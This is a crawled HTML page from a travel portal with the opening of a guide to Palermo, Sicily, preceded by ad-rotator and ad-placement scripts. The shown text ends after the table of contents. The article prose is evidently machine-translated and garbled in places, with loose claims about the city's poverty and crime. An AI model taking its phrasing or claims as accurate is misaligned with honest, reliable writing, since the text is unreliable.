

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://en.vratrips.com/palermo.html
body_size: 28700
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof jsInputerLaunch !== 'undefined' && [15, 10].includes(jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//mmm.momn.site/1qamj.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//en.vratrips.com/wp-content/1qamj.js?ver=0.3.9" id="1qamj-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof jsInputerLaunch !== 'undefined' && [15, 10].includes(jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//mmm.momn.site/1qamj.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript"> rbConfig = {start: performance.now(),rotator:'1qamj'}; </script>
                        <script type="text/javascript">
                            let rotatorScript = document.createElement('script');
                            rotatorScript.src = "//mmm.momn.site/1qamj.min.js";
                            rotatorScript.type = "text/javascript";
                            rotatorScript.async = true;

                            document.head.append(rotatorScript);
                        </script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://mmm.momn.site/pjs/OpP_1Fqa.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Palermo - World Travel is a tourist portal VRATRIPS.COM.</title>
	<link rel="canonical" href="https://en.vratrips.com/palermo.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Palermo - World Travel is a tourist portal VRATRIPS.COM." />
	<meta property="og:description" content="Palermo (Italy) &#8211; the most detailed information about the city with photos. The main attractions of Palermo with a description, guides and cards. Contents1 The city of Palermo..." />
	<meta property="og:url" content="https://en.vratrips.com/palermo.html" />
	<meta property="og:site_name" content="World Travel is a tourist portal VRATRIPS.COM." />
	<meta property="article:published_time" content="2019-07-23T18:54:00+00:00" />
	<meta property="og:image" content="https://en.vratrips.com/wp-content/uploads/sites/2/palermo_tr_eu.jpeg" />
	<meta property="og:image:width" content="821" />
	<meta property="og:image:height" content="277" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://en.vratrips.com/#website","url":"https://en.vratrips.com/","name":"World Travel is a tourist portal VRATRIPS.COM.","description":"Tourist information about countries, cities, resorts and attractions.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://en.vratrips.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://en.vratrips.com/palermo.html#primaryimage","inLanguage":"en-US","url":"https://en.vratrips.com/wp-content/uploads/sites/2/palermo_tr_eu.jpeg","contentUrl":"https://en.vratrips.com/wp-content/uploads/sites/2/palermo_tr_eu.jpeg","width":821,"height":277},{"@type":"WebPage","@id":"https://en.vratrips.com/palermo.html#webpage","url":"https://en.vratrips.com/palermo.html","name":"Palermo - World Travel is a tourist portal VRATRIPS.COM.","isPartOf":{"@id":"https://en.vratrips.com/#website"},"primaryImageOfPage":{"@id":"https://en.vratrips.com/palermo.html#primaryimage"},"datePublished":"2019-07-23T18:54:00+00:00","dateModified":"2019-07-23T18:54:00+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://en.vratrips.com/palermo.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://en.vratrips.com/palermo.html"]}]},{"@type":"BreadcrumbList","@id":"https://en.vratrips.com/palermo.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://en.vratrips.com/"},{"@type":"ListItem","position":2,"name":"Palermo"}]},{"@type":"Person","@id":"","url":"https://en.vratrips.com/author"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='contact-form-7-css'  href='https://en.vratrips.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://en.vratrips.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://en.vratrips.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://en.vratrips.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://en.vratrips.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://en.vratrips.com/wp-json/" /><link rel="alternate" type="application/json" href="https://en.vratrips.com/wp-json/wp/v2/posts/2363" /><link rel="alternate" type="application/json+oembed" href="https://en.vratrips.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fen.vratrips.com%2Fpalermo.html" />
<link rel="alternate" type="text/xml+oembed" href="https://en.vratrips.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fen.vratrips.com%2Fpalermo.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>body { background-image: url(https://en.vratrips.com/wp-content/themes/root/images/backgrounds/wallpaper.png) }@media (min-width: 768px) {.site-header { background-image: url("https://en.vratrips.com/wp-content/uploads/sites/2/fon-header-5.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after { color: #5a80b1;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #008d9a;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #10cc13;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #05b7c4;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #00f9f9;}.scrolltop:after { color: #ff3a3a;}.scrolltop { width: 50px;}.scrolltop { height: 60px;}.scrolltop:after { content: "\f01b"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f8f5; background-image: url("https://en.vratrips.com/wp-content/uploads/sites/2/fon-header-4.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://en.vratrips.com/wp-content/uploads/sites/2/favicon.png" sizes="32x32" />
<link rel="icon" href="https://en.vratrips.com/wp-content/uploads/sites/2/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://en.vratrips.com/wp-content/uploads/sites/2/favicon.png" />
<meta name="msapplication-TileImage" content="https://en.vratrips.com/wp-content/uploads/sites/2/favicon.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '71'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_114999\" class=\"content_rb\" data-id=\"114999\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '72'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115000\" class=\"content_rb\" data-id=\"115000\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '73'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115001\" class=\"content_rb\" data-id=\"115001\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '74'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115017\" class=\"content_rb\" data-id=\"115017\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 250; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '75'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115018\" class=\"content_rb\" data-id=\"115018\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 1000; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '76'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115029\" class=\"content_rb\" data-id=\"115029\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 1200; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '77'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115062\" class=\"content_rb\" data-id=\"115062\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 1000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '78'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115208\" class=\"content_rb\" data-id=\"115208\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '79'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115286\" class=\"content_rb\" data-id=\"115286\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '80'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115502\" class=\"content_rb\" data-id=\"115502\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '81'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115506\" class=\"content_rb\" data-id=\"115506\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '82'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115510\" class=\"content_rb\" data-id=\"115510\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '83'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115511\" class=\"content_rb\" data-id=\"115511\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '84'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_115512\" class=\"content_rb\" data-id=\"115512\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#archives-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof jsInputerLaunch === 'undefined') {
        var jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof jsInputerLaunch==='undefined'||(typeof jsInputerLaunch!=='undefined'&&jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.content_rb','.cnt32_rl_bg_str','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }
       
            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '71,72,73,74,75,76,77,78,79,80,81,82,83,84');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '71,72,73,74,75,76,77,78,79,80,81,82,83,84');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script data-ad-client="ca-pub-8981049473891184" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-2363 single-format-standard custom-background group-blog ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner container">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://en.vratrips.com/"><img src="https://en.vratrips.com/wp-content/uploads/sites/2/logo.png" alt="World Travel is a tourist portal VRATRIPS.COM."></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-top-container"><ul id="header_menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="http://vratrips.com">HOME</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://en.vratrips.com/">Home</a></span></div>
			
<article id="post-2363" class="post-2363 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Palermo</h1>            
            
                        <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2019-07-23">23.07.2019</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://en.vratrips.com/category/magazine" itemprop="articleSection">MAGAZINE</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="11162" data-accepted-blocks="84"></span><p>Palermo (Italy) &#8211; the most detailed information about the city with photos. The main attractions of Palermo with a description, guides and cards. </p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#The_city_of_Palermo_Italy"><span class="toc_number toc_depth_1">1</span> The city of Palermo (Italy) </a></li><li><a href="#Geography_and_climate"><span class="toc_number toc_depth_1">2</span> Geography and climate </a></li><li><a href="#Best_time_to_visit"><span class="toc_number toc_depth_1">3</span> Best time to visit </a></li><li><a href="#Practical_information"><span class="toc_number toc_depth_1">4</span> Practical information </a></li><li><a href="#Story"><span class="toc_number toc_depth_1">5</span> Story </a></li><li><a href="#How_to_get_there"><span class="toc_number toc_depth_1">6</span> How to get there </a></li><li><a href="#sights"><span class="toc_number toc_depth_1">7</span> sights </a></li><li><a href="#Video"><span class="toc_number toc_depth_1">8</span> Video </a></li><li><a href="#Maps_and_guides"><span class="toc_number toc_depth_1">9</span> Maps and guides </a></li><li><a href="#Palermo_on_a_map_of_Italy"><span class="toc_number toc_depth_1">10</span> Palermo on a map of Italy </a></li></ul></div>
<h2><span id="The_city_of_Palermo_Italy">The city of Palermo (Italy) </span></h2>
<p>Palermo &#8211; a city in southern Italy, the capital of the island of Sicily. It is a place steeped in ancient history and smells of the sea. cultural traditions and great gastronomy.  Palermo combines beautiful architecture with breathtaking seascapes, famous for its charming squares and atmospheric streets, impressive churches and magnificent palaces, pretty street markets and cozy restaurants.  Palermo is called &#8220;the most common conquered city in the world. &#8220;For several thousand years it was owned by the Phoenicians, Greeks, Romans, Arabs, Normans, Spaniards. Each of these peoples considered Palermo their own and left some mark on its streets, turning the city into a melting pot of different cultures, traditions and religions. </p>
<blockquote>
<p>Interestingly, Palermo is considered one of the poorest cities among the &#8220;regional capitals&#8221; of Italy.  Also the capital of Sicily deserved the fame of one of the most criminal places in the Apennine the peninsula.  But, meanwhile, it is a spiritual and authentic city, which is famous for the hospitality and openness of the locals. </p>
</blockquote>
<ol>
<li>Geography and climate </li>
<li>Best time to visit </li>
<li>Practical information </li>
<li>Story </li>
<li>How to get there </li>
<li>sights </li>
<li>Video </li>
<li>Maps and guides </li>
<li>Comments and reviews </li>
</ol>
